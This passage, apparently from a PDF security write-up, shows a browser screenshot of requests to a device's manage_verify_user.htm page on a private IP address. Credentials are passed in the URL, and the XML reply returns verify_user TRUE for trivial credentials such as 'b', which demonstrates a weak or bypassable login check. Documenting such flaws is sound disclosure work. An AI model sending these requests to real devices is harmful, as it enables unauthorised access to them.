 http://192.168.95.82/manage_verify_user.htm?username=b&password=
http://192.168.95.82/manage_verify_user.htm?username=b&password=b
File Edit View Favorites Tools Help
Favorites http://192.168.95.82/manage_verify_user.htm?user...
<?xml version="1.0" encoding="ISO-8859-1" ?>
- <UPLC>
<verify_user>TRUE</verify_user>
</UPLC>